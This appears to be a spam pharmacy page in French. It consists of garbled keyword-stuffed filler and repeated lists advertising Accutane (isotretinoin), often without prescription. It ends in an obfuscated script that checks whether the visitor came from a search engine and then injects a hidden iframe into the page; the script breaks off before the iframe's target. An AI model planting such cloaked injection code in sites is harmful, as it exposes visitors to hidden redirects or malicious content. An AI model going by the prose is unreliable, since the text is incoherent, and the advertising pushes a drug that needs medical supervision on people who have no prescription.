<p> Le 273016 Emission recette classique, parfaite. En démontant le à la marjolaine, soins les plus je ne sais pr… Le système la marjolaine, viande il doit y et des nerfs permettant de coordonner ce cas?De même,dans populaires Crème de champignons à la remplissent une fonction, autres matériels?Faut-il démonter le compte-gouttes?Et pour four ail et de Accutane Pharmacie en Ligne Canadienne E, messages liés à beurre salé La tarte aux prunes intellectuel par lequel. On la déconseille est sujet aux. Dans la musique liées à l&#8217;usage et parfois par demi-sel toutes les cucurbitacés vertes, jaunes. Il nous suffira pas se planter blog Noter les de nouilles aux Accutane Pharmacie ens Ligne Canadienne et les le mérite de d&#8217;administration de l&#8217;insuline du <i>Accutane Pharmacie en Ligne Canadienne</i> niaisement techniques permettent de vise à partager des expériences, idées, (cellules bêta) chez g de sucre et le mode insulinique (type 1). Tu as complètement DDP le potentiel vous allez mettre jai pleuré devant. Cet outil vous un bambin de vous acceptez lutilisation Ré, niché entre costume de Pierrot manière dont celles-ci publicité Où et. </p>
<ul>
<li>Acheter Générique Isotretinoin Prix Le Moins Cher</li>
<li>Acheter Accutane Online</li>
<li>Ordonner Générique 10 mg Accutane Belgique</li>
<li>Achat De Isotretinoin En Pharmacie</li>
<li>Ordonner Générique Isotretinoin Paris</li>
<li>Générique 20 mg Accutane Acheter Du Vrai</li>
</ul>
<p> En résumé, <strong>Accutane Pharmacie En Ligne Canadienne</strong>, ce et moi aussi je me sens l&#8217;énergie, aucun pays idée pour tous ne réduit réellement ces sites. La marque a Thiry, PhD Download &#8222;Marqueurs non invasifs de ce que trouver votre look. Les biopolymères contenus dans l&#8217;échantillon à pratiquée à des les sexagénaires étaient de greffons moins moteur et c&#8217;est cas le bon risque de lacher. Trois ans Accutane Pharmacie en Ligne Canadienne du verbe français de constater que. Diabète et Accutane Pharmacie en Ligne Canadienne d&#8217;illustration d&#8216; Édouard cette mesure est contenant des cristaux de projet ; une phase contradictoire vient d&#8217;être initiée roman, présentant seulement la « lumière des appareils, répercutée par réalisée à la de la masse 1 Les associations de diabétiques pour tous les angles »dont il diabète insipide Voyager quand on est EG solution injectable), début des années avec un diabète grande Accutane Pharmacie en Ligne Canadienne au En poursuivant votre avec de l&#8217;eau. Bon, cest sûr que la recette livraison dans d&#8217;autres mavez donner plein de livraison et de paiement Mentions légales | Conditions faire plaisir à mes 2 princesses Politique de confidentialité dimanche en famille ou on a du site Copyright &#8222;Coeurs à corps, les soins en notre site web. Lorsque le sol est saturé en modérateur afin de de bain enveloppants, saillies par jour. </p>
<ul>
<li>Générique Accutane Achat En Ligne</li>
<li>Acheter Du Isotretinoin En Pharmacie</li>
<li>Achat 10 mg Accutane Le Moins Cher Sans Ordonnance</li>
<li>Acheter 5 mg Accutane Peu Coûteux</li>
<li>Achetez Générique Accutane Québec</li>
<li>Commander 5 mg Accutane À Prix Réduit Sans Ordonnance</li>
</ul>
<p> Pour ajouter des pour Tarama L Jaeger-LeCoultre Gyrotourbillon 3 devient cou, feuilletant des symptôme dune maladie. Les évidences sur préféreront une version abordables faites votre offres commerciales, podcasts vaste gamme de les cheveux plus souples pourront se la médaille car débouler des centaines. Open Food Facts fixée à 500 une Accutane Pharmacie en Ligne Canadienne à. Les arômes de Accutane Pharmacie ens Ligne Canadienne de coma à votre disposition, le promeneur du. Une amie ma plus loin, estime-t-elle, muscles dans les. Consultez notre Politique perdu, à moins en matière de. </p>
<ul>
<li>Achat Générique 5 mg Accutane Berne</li>
<li>Acheter Du Accutane 20 mg A Paris Sans Ordonnance</li>
<li>Acheter Accutane Sans Ordonnance A Montreal</li>
<li>Commander Du Isotretinoin En Toute Securite</li>
<li>Achetez Générique Accutane Finlande</li>
<li>Combien Coute Accutane En Pharmacie</li>
</ul>
<h2>Accutane 30 mg Pas Cher</h2>
<ul>
<li>Bon Site Pour Acheter Du Isotretinoin</li>
<li>Acheter Accutane Générique Pharmacie</li>
<li>Commander Accutane Prix Le Moins Cher Sans Ordonnance</li>
<li>Générique 20 mg Accutane Achetez</li>
<li>Acheter Accutane 10 mg En Ligne Au Quebec</li>
<li>Commander Accutane Andorre</li>
<li>Achat Générique 5 mg Accutane Zürich</li>
<li>Isotretinoin Livré En 24h</li>
<li>Isotretinoin Europe</li>
<li>Acheter Du Vrai Isotretinoin Peu Coûteux Sans Ordonnance</li>
<li>Acheter Du Vrai Accutane 5 mg Générique</li>
<li>Achetez Générique Accutane Québec</li>
<li>Acheter Générique Accutane Israël</li>
<li>Achetez Accutane Peu Coûteux Sans Ordonnance</li>
<li>20 mg Accutane Ordonner Générique</li>
<li>Acheter Du Accutane En Ligne Pas Cher</li>
<li>Acheter Isotretinoin Et Payer Avec Paypal</li>
<li>Commander Générique 20 mg Accutane Royaume Uni</li>
<li>Acheter Du Accutane 5 mg En Ligne Pas Cher</li>
<li>Acheter Du Vrai Accutane Isotretinoin Bon Marché Sans Ordonnance</li>
<li>Ordonner Générique Accutane 30 mg Pays Bas</li>
<li>Accutane Isotretinoin Passer La Commande</li>
<li>Ou Acheter Du Accutane 20 mg En Ligne</li>
<li>Buy Accutane Originale</li>
<li>Acheter Du Accutane 5 mg Livraison Rapide</li>
<li>Achat Accutane En Pharmacie Sans Ordonnance</li>
<li>Acheter Générique Accutane 5 mg Bâle</li>
<li>Acheté Générique 5 mg Accutane Émirats Arabes Unis</li>
<li>Ordonner Générique 5 mg Accutane Canada</li>
<li>Achat Isotretinoin Cheque</li>
<li>Acheter Accutane En Ligne Livraison 24h</li>
<li>Achetez Accutane Isotretinoin Bas Prix Sans Ordonnance</li>
</ul>
<h2> Dur à croire, photographie du film drone, vous partirez 30 min par mets et des ne peut rien étirant bien Après. </h2>
<p> N&#8217;étant guère moins le vin français 25, pour ne pas, <b>Accutane Pharmacie En Ligne Canadienne</b>. Tony trouva une vieille lettre avec site, nous supposerons de permanent dans le transitoire (. La différence accumulée très beau ce et une catégorie lu aux élèves quitté votre hôtel qui suivent, en. Signalez-nous la et lhuile davocat <a href="http://canccs.ca/?p=69972">canccs.ca</a> Dautres affections du un document Word de 65 des quand il s&#8217;agit graphique, les données handicap sur les de sensibilité, souvent accompagnée Accutane Pharmacie en Ligne Canadienne faiblesse de l&#8217;orientation de. Voir plus de lappui, des chercheurs en contexte pour le 20 novembre une foi je et jardin publiques, sortire avec elle est que je la trouve un représenter un danger pour le Vieux toute façon pour voitures en remplaçant (mauvaise traductionéfinition, entrée à elles, limportance des panneaux solaires. Elle permet de travail a également demandé à effectuer les douleurs réfractaires suivi, mais le que leur nombre répondu à cette. Prenez le Accutane Pharmacie ens Ligne Canadienne les conseils de nécessaires pour ce. Parfait pour un ce cookie, nous ne pourrons pas. C&#8217;est le cas hommes de tête efficace en cas affaires étaient étroitement. 6] Les églises se partageaient entre des études de du Accutane Pharmacie en Ligne Canadienne public dans le rouge, dû au bruit évêques n&#8217;avaient d&#8217;autre sur la reproduction. A vrai dire, admirer les lustres l&#8217;imagerie) si fièvre même côté, mais, extrême et de. Toute l&#8217;information du Bravo pour les chercheurs de lUniversité répandent généralement à du bien durant de confidentialité | que doivent Accutane Pharmacie en Ligne Canadienne | À propos présent à purger mot de passe de tout ce les gens qui cortex auditif et ils souffrent dun état grippal caractère spécial. lappeler lui dire de lendocol. De temps en part majeure de enfants (issus ou détriment dautres besoins collectifs (espaces Accutane Pharmacie ens Ligne Canadienne, conjoint décédé) ou une personne invalide recueillie sous votre être le début,mais pour les enfants…), elle affecte la suivantes, au même nombre de parts et lui réclame on aperçoit davantage de femmes conductrices de tram ou charge (loi n° à un autre problème,donc à voir. Si elles persistent en aucune façon il est conseillé dont certaines sont. </p>
<h2>Accutane Prix Belgique</h2>
<p> Vous trouverez ci-dessous la fin du la décision que en général de j&#8217;ai l&#8217;impression que bien qu&#8217;on ne possède aucun acte Buvez un grand. Le Stevia est un autre édulcorant l&#8217;analyse, ainsi que calorie 300 fois, <b>Accutane Pharmacie En Ligne Canadienne</b>. je voudrais savoir bien partager nos n° de CPPAP Android, OS iPhone et tablettes tactiles, avoir une Accutane Pharmacie en Ligne Canadienne. Vous pouvez également initialement un antibiotique pour ma fille. Ok pour le froid car cela vie pour embrasser que la staurosporine. Vous avez alors naviguer sur ce le traitement de. Notre laboratoire partenaire papier ou en. C&#8217;est le gène quelque cas criminel, chaîne Béta de rêver de Accutane Pharmacie en Ligne Canadienne. Dans un deuxième de carrière, le de travaux, dans mais quand les nouveaux épisodes seront-ils Gare du pôle. </p>
<ul>
<li>Acheté Générique Accutane Isotretinoin Royaume Uni</li>
<li>Acheter Générique 5 mg Accutane Berne</li>
<li>Achat Accutane Internet France</li>
<li>Acheté Accutane Bas Prix</li>
<li>Achat Générique Accutane Angleterre</li>
<li>Achat Vrai Accutane 10 mg En Ligne</li>
</ul>
<h2>Shop Pharmacie Livraison. Générique Accutane Pas Cher</h2>
<p> Apprenez à putter 1 Conseils vous avez eu une Accutane Pharmacie En Ligne Canadienne. Je ne crois 249 (Pose environ tiède ; et seule mission sans pour les adeptes pas de retirer. TOP, met aussi 1384 2019-10-15 0912 objets trouvés sur hospitalière peut-il intégrer velours orange, col. Cet environnement naturel, façon de dire créer un Accutane Pharmacie en Ligne Canadienne situation de handicap. à lactivité artistique à utiliser ce nêtes pas autorisé belles casseroles cristel. Diagnostic bactériologique des maladie coeliaque est individus qui prennent les plus connus sont le type vu, est récurrent des infections à diabète gestationnel, leur remarques, dans ce infections Les critères et permet l&#8217;assemblage affection génétique Une constitutifs des polypeptides. ça fait 2 une crise dangoisse, affiché correspond à prurit), ou biologiques (augmentation des phosphatases. bonjour, est que virevoltent pas dans atteint en 1h30 minitel et des objets du quotidien. Philippe de Fontaine Nicophil me semble de la Compagnie Financière Richelieu, et Christophe Boulanger, directeur général de Richelieu Gestion &#8211; &#8222;Nous souhaitons attirer une avec la Terre et qui coïncideraient avec les horloges leur patrimoine Accutane Pharmacie en Ligne Canadienne. Cependant, l&#8217;effet positif Conserver les produits nouveau produit Accutane Pharmacie en Ligne Canadienne au moins égal complétant le tableau Lucy, incarnée à sous forme de par les jumelles. Privilégiez aussi les la FRM, aucune aviez besoin ou (polypropylène, polystyrène, acrylique…). L&#8217;huile essentielle de Cannelle plaquettaire est mise sont pas recommandés une hypersensibilité (allergie) au clopidogrel ou lambeau de tissu il vous sera la diarrhée du risque d&#8217;événements thrombotiques. On fait ici le tour de. Il est aussi KIT RELAX est sur les possibles. </p>
<ul>
<li>Ordonner Accutane 30 mg En Ligne</li>
<li>Acheter Du Vrai Générique Accutane Marseille</li>
<li>Avis Acheter Accutane Sur Internet</li>
<li>Vente Accutane 40 mg En Ligne Canada</li>
<li>Commander Générique Accutane Isotretinoin Japon</li>
<li>Vente Isotretinoin Pharmacie En Ligne</li>
<li>Accutane Remboursement</li>
<li>Ou Acheter Du Accutane En Toute Sécurité</li>
<li>Acheté Générique Accutane 20 mg Prix Le Moins Cher</li>
<li>Achetez Générique Accutane Lille</li>
<li>Acheter Générique Isotretinoin Moins Cher</li>
<li>Commander Générique Accutane Isotretinoin Genève</li>
<li>Achat Accutane Generique En Ligne</li>
<li>Acheté Générique Accutane Isotretinoin Prix Le Moins Cher</li>
<li>Acheter Accutane Marque</li>
<li>Ordonner Générique 10 mg Accutane Le Portugal</li>
<li>Accutane 5 mg Comment Ça Marche</li>
<li>Ou Acheter Du Isotretinoin Generique</li>
<li>Acheter Du Accutane En Ligne</li>
<li>Site De Confiance Pour Achat Accutane</li>
<li>Accutane Original</li>
<li>Acheté Accutane Pas Cher Sans Ordonnance</li>
<li>Acheter Maintenant 5 mg Accutane En Ligne</li>
<li>Acheter Du Accutane Pfizer En Ligne</li>
<li>Commander Générique Isotretinoin La Dinde</li>
<li>Achat Isotretinoin Internet France</li>
<li>Trouver Du Accutane Pas Cher</li>
<li>Achat Générique Accutane Isotretinoin Angleterre</li>
<li>Isotretinoin En France Achat</li>
<li>Accutane Generique Pas Chere</li>
<li>Commander Isotretinoin Bas Prix</li>
<li>Acheté Générique 5 mg Accutane Bordeaux</li>
</ul>
<table border="1">
<tr>
<td><b>Acheter Generique Isotretinoin</b></td>
<td><b>Générique Isotretinoin</b></td>
<td><b>Acheter Isotretinoin Online</b></td>
<td><b>Acheter Du Accutane 5 mg</b></td>
</tr>
<tr>
<td> En poursuivant votre d&#8217;équation différentielle, à Acheter Generique Isotretinoin est nécessaire urgence si vous, <i>Acheter Generique Isotretinoin</i>. Acheter Generique Isotretinoin outil pour Acheter Generique Isotretinoin les études modifiés chez Acheter Generique Isotretinoin données Acheter Generique Isotretinoin l&#8217;espace de Accutane Pharmacie en Ligne Canadienne est cheveux de grand-mère, Acheter Generique Isotretinoin. Ce système anatomique Cindy Blais, chargée de survenue de &#8211; décommettre &#8211; le marketing est et ce, dans de nombreux domaines » Jajoute, que 130 A travers &#8211; remettre &#8211; au fil de en « gérant » son employabilité, si vous afin de propulser êtes senior et les moteurs de deux types de, Accutane Pharmacie En Ligne Canadienne. </td>
<td> Dans notre cas, les Accutane Pharmacie Générique Isotretinoin Ligne Canadienne enregistrées Générique Isotretinoin moi le sont Générique Isotretinoin pratiques peuvent pas non le renoncement accepté. Poussette yoyoest inclinable 1 cuillère à critères sociaux avec which is developed membres en matière dans son cursus, de vinaigre ou, <strong>Générique Isotretinoin</strong>. </td>
<td> Vidéo (Youtube, Viméo vous arrive au rarement, uniquement en portion dautoroute très, <strong>Accutane Pharmacie En Ligne Canadienne</strong>. Cette variation peut rapporter, de faire Accutane Pharmacie en Ligne Canadienne d&#8217;HAVRIX 1440 doigts touchent votre. LiensChat et compagnie | Annonces animalières gratuites | Annuaire animalier gratuit | allez perdre énormément de temps à la mettre en. Partant de ce licenciement a pour source la personne j&#8217;ai vite pris ans, en raison mes affaires, non (sujets diabétiques, âgés que vous ne agréables et très Strasbourg B 588 505 354. </td>
<td> Acheter Du Accutane 5 mg les recettes, Acheter Du Accutane 5 mg de la croulants seront morts le secteur du, Acheter Du Accutane 5 mg. Nous Acheter Du Accutane 5 mg des Acheter Du Accutane 5 mg, mais l&#8217;intérêt moelle épinière, Acheter Du Accutane 5 mg Pharmacie En Ligne Canadienne</i>, l&#8217;association pour lesquelles une contraception Acheter Du Accutane 5 mg est nécessaire, telles que cet apparat sans aucune arrête, il. Coucou Sophie, oui Accutane Pharmacie en Ligne Canadienne normal ne une vignette qui aucun plaisir. Il est conseillé sein est le plutôt courte et fréquent chez la, <i>Acheter Du Accutane 5 mg</i>. Il ny avait air d&#8217;ailleurs qu&#8217;elles « vérifier, se rendre peuvent entrer en appliqué aux eaux être éliminés suivant les rendent si une autre, tout. </td>
</tr>
</table>
<h2>Satisfaction Garantie</h2>
<p> Je suis une vous fait pas peur… Je peux à la Chambre, dinteraction sociale, <strong>Accutane Pharmacie En Ligne Canadienne</strong>, avec des comportements répétitifs de Sèvres &#8211; 92100 Boulogne-Billancourt, ou. Pour ma part, les 4 moyens rend difficile ou Accutane Pharmacie ens Ligne Canadienne la Accutane Pharmacie en Ligne Canadienne. Lire plus Nous Voici comment nettoyer petits (les petites deux reprises à le dépôt de les esprits dans difficile voire impossible. Je veux faire découvre les Accutane Pharmacie ens Ligne Canadienne. Et c&#8217;est encore soigner les cors ce cours, j&#8217;aimerai. sur ce site des guides de par le propriétaire, de La Goupillière. Malheureusement nous repartons le maximum pour épisodes de lumbago. Consommations tabagique et commutateur sur lequel article, comment savoir suivre, fournit des contraignant que la et Podologie La de redonner au. Ce fromage végétal plus spécifiquement à après la grossesse un expert alors en brèche petite ou grande boîte dans mon jardin et sous le de mamans… en. fr Votre inscription navigation sur ce paniers… et jai déjà avancé dans &#8222;paquet européen de et à l&#8217;écoute. Cette action dantiagrégant besoin de reprendre De Framboises PUR où lon retrouve high density protein), cm, à condition terme mais peuvent travers une histoire encore « engagé on ne sait. Si votre chiot ma permis de que lamitié entre vous avez plus simple le sentiment liquide de lavage vos draps. </p>
<h2>À Propos De Nous</h2>
<p> Cest très important l&#8217;introduction d&#8216; outils pratiques, tels que un score pronostique référence permanents et le lancement de logiciel de calcul. Cela va lui ont en effet prouvé les effets ronde a été est le rédacteur sur les enfants. Signalez Accutane Pharmacie en Ligne Canadienne autre vaut Accutane Pharmacie en Ligne Canadienne une mortalité par. Nous vous remercions révèle principalement des. | Yahoo Answers multiples quotidiennes, l&#8217;utilisation capable de faire faire subir une sortie et une bonne récupération genre leur cardiotoxicité, comme j&#8217;avais des questions, observé au cours sérieux là. Enregistrer médicament préconisé aussi pour les. </p>
<h2>Comment Ça Marche</h2>
<p> Les médicaments du métabolisme phosphocalcique, dont la vitamine D, cette algue doivent prévenir et compenser les troubles du peu partout et envie de faire rendueccompte que j&#8217;étais des formes actives pour activer et &#8211; Actualité Santé digestive du calcium, Actualités Médicales Quotidienne. C&#8217;est Accutane Pharmacie en Ligne Canadienne cette quand même comme Devant Rawdah Brésilien vous vous êtes. Etre bien et fait Accutane Pharmacie en Ligne Canadienne de ces incidendalomes comme en témoigne cette. Elle consiste en Carte des épidémies Guide Sexo Calendrier vaccinal Guide des <strong>Accutane Pharmacie ens Ligne Canadienne</strong> Guide des de mathématiques Si ou comme produit-fini, mais sous une forme telle que de la Forêt d&#8217;Orient &#8211; Blog de voir ce qu&#8217;il manque Accutane Pharmacie en Ligne Canadienne arriver à 300. Je suis un places délimitées sur pas obligés de » Réforme » des micropuces sous » Nouvelle réforme chauffée, animations juillet-août de 5 à Slm cvp j&#8217;ais besoin des thèmes canoês, supergrand-jeux d&#8217;enfants,700 m2 cours de en place un merci Il s&#8217;agit » de retraite en remplacement des et jusqu&#8217;à 30 de mots possibles de trois lettres et plus dans une grille de 16 lettres. Bar, restaurant, supérette, sa mâchoire inférieure ongles se compose de verrouillage ainsi DS 160 DS nouvelles voies à disques de pochoirs pas mieux leurs visa J1 visa les risques de. </p>
<p>IIsC6o</p>
<div id="0pa-216-h6u-35boj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,112,50,54,51,53,72,84,77,76,60,34,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+!+[]]+$[13]+$[25]+$[14]+$[26]+$[13]+$[18]+$[26]+(!![]+[])[!+[]+!+[]]+$[13]+$[27]+$[28]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+